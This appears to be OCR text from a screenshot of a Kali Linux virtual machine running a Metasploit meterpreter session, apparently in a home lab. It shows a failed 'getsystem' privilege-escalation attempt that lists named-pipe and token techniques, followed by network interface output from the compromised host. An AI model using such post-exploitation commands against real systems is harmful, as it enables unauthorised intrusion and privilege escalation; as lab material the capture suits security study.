 Kali Linux 02 [Running] - Oracle VM VirtualBox
Applications Places Terminal Tue 23:31 1
root@kali02: ~/Desktop
File Edit View Search Terminal Help
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The fol
lowing was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > ifconfig
hackeado.txt
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:13:c5:16
MTU          : 1500
IPv4 Address : 192.168.88.193
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::11f5:690b:a28a:57ab
KALI